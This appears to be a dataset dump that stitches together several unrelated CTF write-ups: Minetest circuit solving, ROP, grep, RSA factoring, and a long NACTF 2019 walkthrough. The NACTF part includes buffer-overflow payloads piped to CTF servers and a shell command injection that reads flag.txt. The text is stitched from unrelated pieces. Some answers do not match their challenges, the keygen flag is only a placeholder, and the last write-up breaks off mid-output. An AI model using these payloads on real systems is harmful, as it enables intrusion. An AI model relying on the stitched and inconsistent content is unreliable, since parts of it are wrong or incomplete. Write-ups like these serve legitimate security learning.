text_chunk
stringlengths 151
703k
|
---|
# mineminemine
```Someone encoded a 10-character password into this weird circuit. Flip the switches to encode single bits. The password starts with MSB first at the red pillar, towards the green. Then from the green to the blue pillar. When you've entered the right password, press the button next to the blue pillar to verify. Encode this password in SECT{...} to obtain the flag. (Works with minetest 0.4.16+repack-4 and mesecons 2017.03.05-1 from Ubuntu bionic 18.04.2 LTS)```
The first thing that came to mind when I saw this challenge was the minetest challenge from this years google ctf, for which liveoverflow made a great walkthrough: <https://www.youtube.com/watch?v=nI8Q1bqT8QU>. After installing the correct version of minetest with the correct version of the mesecons mod we were greeted with this:

All the blocks in the middle of the circuit are mesecons FPGAs, which are basically programable logic gates. each of them took two inputs, one on the north and one on the west side, and used a programmed logic circuit to output two values on the east and south sides. On the north and west sides of the circuit there were 80 input levers, and on the south and east sides the outputs were given, which sometimes went through NOT gates and were all then ANDed together. It was clear that the objective was to position the levers in such a way that the output was on, and then the flag was encoded in the levers. This turned out to be a very similar challenge to the google ctf one, where the solution is simply to parse the map to extract the circuit and then plug it in to a SAT solver like z3.
I found the documentation for the minetest world format [here](https://github.com/DS-Minetest/minetest/blob/0431b48a775c50113f517f2fb8ba14904a1eaca6/doc/world_format.txt), which is from a pull request to document version 28 of the minetest world format since the first byte in each blob in the world file was 1C signifying version 28. From here we just need to follow the documentation. I created a python function that dumps the circuit of an FPGA given its coordinates. This function was then used to fetch all FPGAs and rebuild the circuit in the z3 format. The code for this is below. After the circuit was extracted and rebuilt, all that was left was to tell z3 that the solution should be true and to solve it, and it spit out the flag!
`SECT{B1mB4mB0Om}`
parseworld.py:
```pythonimport mathimport zlibimport sqlite3
def getBlockAsInteger(*p): return int64(p[2] * 16777216 + p[1] * 4096 + p[0])
def int64(u): while u >= 2 ** 63: u -= 2 ** 64 while u <= -2 ** 63: u += 2 ** 64 return u
all_block_logic = {}
def get_block(x, y, z): calculated = all_block_logic.get((x, y, z)) if calculated: return calculated
block_x = math.floor(x / 16) block_y = math.floor(y / 16) block_z = math.floor(z / 16) block_position = getBlockAsInteger(block_x, block_y, block_z) c.execute("select * from blocks where pos=%s" % (block_position)) blob = c.fetchall()[0][1] version = blob[0] content_width = blob[4] params_width = blob[5] assert version == 28 and content_width == 2 and params_width == 2 decompressor = zlib.decompressobj() decompressor.decompress(blob[6:])
decompressor2 = zlib.decompressobj() inflated2 = decompressor2.decompress(decompressor.unused_data)
assert inflated2[0] == 2 metadata_count = inflated2[1] << 8 | inflated2[2] metadata_pointer = 3 for _ in range(metadata_count):
position = int.from_bytes( inflated2[metadata_pointer : metadata_pointer + 2], byteorder="big" ) metadata_pointer += 2 node_in_block_x = position & 0b1111 node_in_block_y = position >> 4 & 0b1111 node_in_block_z = position >> 8 & 0b1111
num_vars = int.from_bytes( inflated2[metadata_pointer : metadata_pointer + 4], byteorder="big" ) metadata_pointer += 4
for _ in range(num_vars): key_len = int.from_bytes( inflated2[metadata_pointer : metadata_pointer + 2], byteorder="big" ) metadata_pointer += 2 key = inflated2[metadata_pointer : metadata_pointer + key_len] metadata_pointer += key_len val_len = int.from_bytes( inflated2[metadata_pointer : metadata_pointer + 4], byteorder="big" ) metadata_pointer += 4 val = inflated2[metadata_pointer : metadata_pointer + val_len] metadata_pointer += val_len
metadata_pointer += 1
if key == b"instr": all_block_logic[ ( block_x * 16 + node_in_block_x, block_y * 16 + node_in_block_y, block_z * 16 + node_in_block_z, ) ] = val
assert inflated2[metadata_pointer : metadata_pointer + 13] == b"EndInventory\n" metadata_pointer += 13
return all_block_logic[(x, y, z)]
conn = sqlite3.connect("chal/map.sqlite")c = conn.cursor()```
solvemine.py:
```pythonfrom z3 import *from parseworld import get_block
def encoded_to_z3(encoded, registers, A, B): if encoded[0] == "A": left = A elif encoded[0] == "B": left = B else: left = registers[int(encoded[0])]
if encoded[2] == "A": right = A elif encoded[2] == "B": right = B else: right = registers[int(encoded[2])]
if encoded[1] == "&": return And(left, right) elif encoded[1] == "|": return Or(left, right) elif encoded[1] == "~": return Not(left, right) elif encoded[1] == "^": return Xor(left, right) elif encoded[1] == "?": return Not(And(left, right)) elif encoded[1] == "_": raise NotImplementedError elif encoded[1] == "=": return left == right
print("Creating inputs...")inputs = [Bool("%s" % i) for i in range(10 * 8)]
# (x,y,z,dir), dir == "A" or "B" or "C" or "D"blocks = {}
# add inputs as fake blocksfor i, lever in enumerate(inputs[:32]): x = 31 - i y = 19 z = 48 blocks[(x, y, z, "D")] = lever
for i, lever in enumerate(inputs[32:]): x = -1 y = 19 z = 47 - i blocks[(x, y, z, "C")] = lever
print("Parsing FPGAs...")# parse all blocksfor x in range(0, 31 + 1): for z in range(47, 0 - 1, -1): encoded_expression = get_block(x, 19, z).decode() encoded_expressions = encoded_expression.split("/")[:12] registers = [] A = blocks[(x - 1, 19, z, "C")] B = blocks[(x, 19, z + 1, "D")] for i in range(10): registers.append(encoded_to_z3(encoded_expressions[i], registers, A, B))
blocks[(x, 19, z, "C")] = simplify( encoded_to_z3(encoded_expressions[10], registers, A, B) ) blocks[(x, 19, z, "D")] = simplify( encoded_to_z3(encoded_expressions[11], registers, A, B) )
print("Connecting everything...")
expression = And( Not(blocks[(31, 19, 47, "C")]), Not(blocks[(31, 19, 46, "C")]), blocks[(31, 19, 45, "C")], blocks[(31, 19, 44, "C")], blocks[(31, 19, 43, "C")], Not(blocks[(31, 19, 42, "C")]), blocks[(31, 19, 41, "C")], Not(blocks[(31, 19, 40, "C")]), Not(blocks[(31, 19, 39, "C")]), blocks[(31, 19, 38, "C")], blocks[(31, 19, 37, "C")], blocks[(31, 19, 36, "C")], Not(blocks[(31, 19, 35, "C")]), Not(blocks[(31, 19, 34, "C")]), Not(blocks[(31, 19, 33, "C")]), Not(blocks[(31, 19, 32, "C")]), blocks[(31, 19, 31, "C")], Not(blocks[(31, 19, 30, "C")]), Not(blocks[(31, 19, 29, "C")]), blocks[(31, 19, 28, "C")], blocks[(31, 19, 27, "C")], Not(blocks[(31, 19, 26, "C")]), blocks[(31, 19, 25, "C")], Not(blocks[(31, 19, 24, "C")]), blocks[(31, 19, 23, "C")], blocks[(31, 19, 22, "C")], Not(blocks[(31, 19, 21, "C")]), blocks[(31, 19, 20, "C")], blocks[(31, 19, 19, "C")], Not(blocks[(31, 19, 18, "C")]), blocks[(31, 19, 17, "C")], Not(blocks[(31, 19, 16, "C")]), blocks[(31, 19, 15, "C")], Not(blocks[(31, 19, 14, "C")]), Not(blocks[(31, 19, 13, "C")]), blocks[(31, 19, 12, "C")], blocks[(31, 19, 11, "C")], blocks[(31, 19, 10, "C")], blocks[(31, 19, 9, "C")], blocks[(31, 19, 8, "C")], Not(blocks[(31, 19, 7, "C")]), Not(blocks[(31, 19, 6, "C")]), blocks[(31, 19, 5, "C")], Not(blocks[(31, 19, 4, "C")]), blocks[(31, 19, 3, "C")], Not(blocks[(31, 19, 2, "C")]), Not(blocks[(31, 19, 1, "C")]), blocks[(31, 19, 0, "C")], blocks[(31, 19, 0, "D")], blocks[(30, 19, 0, "D")], Not(blocks[(29, 19, 0, "D")]), blocks[(28, 19, 0, "D")], Not(blocks[(27, 19, 0, "D")]), Not(blocks[(26, 19, 0, "D")]), Not(blocks[(25, 19, 0, "D")]), Not(blocks[(24, 19, 0, "D")]), blocks[(23, 19, 0, "D")], blocks[(22, 19, 0, "D")], Not(blocks[(21, 19, 0, "D")]), Not(blocks[(20, 19, 0, "D")]), Not(blocks[(19, 19, 0, "D")]), blocks[(18, 19, 0, "D")], blocks[(17, 19, 0, "D")], blocks[(16, 19, 0, "D")], Not(blocks[(15, 19, 0, "D")]), Not(blocks[(14, 19, 0, "D")]), Not(blocks[(13, 19, 0, "D")]), Not(blocks[(12, 19, 0, "D")]), blocks[(11, 19, 0, "D")], blocks[(10, 19, 0, "D")], blocks[(9, 19, 0, "D")], Not(blocks[(8, 19, 0, "D")]), Not(blocks[(7, 19, 0, "D")]), blocks[(6, 19, 0, "D")], Not(blocks[(5, 19, 0, "D")]), Not(blocks[(4, 19, 0, "D")]), Not(blocks[(3, 19, 0, "D")]), blocks[(2, 19, 0, "D")], Not(blocks[(1, 19, 0, "D")]), Not(blocks[(0, 19, 0, "D")]),)
print("Solving...")
s = Solver()
s.add(expression == True)
check = s.check()print(check)
if check == sat: model = s.model() result = [0] * 80
for d in model.decls(): result[int(d.name())] = model[d]
boolstr = "".join(["1" if boolean else "0" for boolean in result])
print("".join([chr(int(boolstr[i : i + 8], base=2)) for i in range(0, 80, 8)]))``` |
# blakflagPlease see [original writeup](https://github.com/happysox/CTF_Writeups/tree/master/SEC-T_CTF_2019/blakflag) for a walkthrough.
The original description hinted that you have to leak the flag.
`nc blakflag-01.pwn.beer 45243`
stripped x64 binary
### TL;DR* Can leak PIE and Canary -> ROP* Seccomp blacklist* Flag file descriptor never closed * `sys_sendfile` not blacklisted but need to set `rax=0x28` * `sys_write` gadget available and not blacklisted * Set `rax=0x28` using return value from `sys_write` |
We were given a list with 10000 of flags out of which 1 was real.So according to question it clearly hints about **using GREP**.As well as a hint is given in description that there are **7 random vowels at the end** of flag.So the command for finding the real flag would be-cat flag.txt | grep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou] This is **regular expression search(regex)**. [aeiou] this means that a letter from this.So our command means show content of flag.txt and then grep 7 letter(vowels) **each from [aeiou]**.And that gave us our flag-** nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}** |
If you want to try out the challenge start the [questions kernel](https://www.kaggle.com/hawkcurry/data-analysis-for-network-security-101-questions) and the dataset is already there.
The full solution is in [this kernel.](https://www.kaggle.com/hawkcurry/data-analysis-for-network-security-101-solution/) |
# NSA basement Writeup
### CryptoCTF 2019 - crypto 314 - 4 solves
> Our agents have gathered too many [public keys](https://cryp.toc.tf/tasks/stuff_73ada86861bb1773151df868dafb230ae09807f5.txz) that all of them were used to encrypt the secret flag. Can you decrypt the flag with a performant approach?
Solved after the CTF was ended.
#### Understanding the settings and factoring public key `n`
15933 [RSA public keys](keys) in PEM format and 15933 [encrypted flag](enc) was given. As the description says, all the plaintext must be the flag. If public modulus `n` is factored, we can decrypt and get the plaintext flag.
Bunch of RSA public keys were given, so I immediately calculated [gcd](https://en.wikipedia.org/wiki/Greatest_common_divisor) between different public modulus `n`. After calculating the gcd of public modulus `n` of file [pubkey_00000.pem](keys/pubkey_00000.pem) with other public keys, I got five `256` bit prime factors of `n`. `n` had bit length of `2048`, so all I need to do is to factor out the remaining `(2048 - 256 * 5) = 768` bits.
Luckily, the remaining `768` bit was prime! So I have completely factored out public modulus `n`. By calculating modular inverse over `phin`, I recoverd the private key `d`.
#### Decryption by PKCS1_OAEP with multiprime settings
I first assumed that the encryption scheme was plain textbook RSA, but immediately found out it was wrong, observing the unprintable results.
I tried to construct private RSA key using [Pycryptodome](https://pycryptodome.readthedocs.io/)'s [OAEP](https://pycryptodome.readthedocs.io/en/latest/src/cipher/oaep.html) implementation, but It kept failing. I guess the problem was triggered because of the multiprime settings. Pycryptodome kept failing when generating the private key.
To fix the problem, I read the [implementation](https://github.com/Legrandin/pycryptodome/blob/master/lib/Crypto/PublicKey/RSA.py) of `Crypto.PublicKey.RSA` and `Crypto.Cipher.PKCS1_OAEP`. Private key generation was failing because it was trying to recover `p` and `q` from `d` on multiprime settings. In order to bypass this situation, I made a custom `Key` class as shown below.
```pythonclass Key: # Emulate pycryptodome's private RSA key def __init__(self, n, e, d): self.n = n self.e = e self.d = d
def _decrypt(self, ciphertext): result = pow(ciphertext, self.d, self.n) return result```
The upper code partially emulates Pycryptodome's RSA key class. Now I create class `Key` by using the values `n`, `e = 65537`, and `d`.
```pythonkey = Key(n, e, d)cipher = PKCS1_OAEP.new(key)flag = cipher.decrypt(enc)```
Thanks for the great implementation by Pycryptodome, I get the flag:```CCTF{RSA_w17H_bAl4nc3d_1nC0mple73_bl0ck__d35igN__BIBD____}```
exploit driver code: [solve.sage](solve.sage)
given parameters: [enc](enc), [keys](keys) |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
